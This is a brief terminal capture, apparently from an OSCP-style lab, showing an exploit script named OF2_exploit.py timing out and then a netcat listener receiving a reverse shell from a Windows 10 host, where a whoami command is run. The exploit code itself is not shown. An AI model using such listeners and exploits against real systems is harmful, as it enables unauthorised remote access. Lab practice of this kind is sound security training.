 ┌──(kali㉿kali)-[~]
└─$ python OF2_exploit.py
Traceback (most recent call last):
  File "/home/kali/OF2_exploit.py", line 52, in <module>
    s.recv(1024)
    ~~~~~~^^^^^^
TimeoutError: timed out
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.105] 49456
Microsoft Windows [Versione 10.0.10240]
(c) 2015 Microsoft Corporation. Tutti i diritti sono riservati.
C:\Users\user\Desktop\oscp>whoami
whoami
desktop-9k1o4bt\user
C:\Users\user\Desktop\oscp>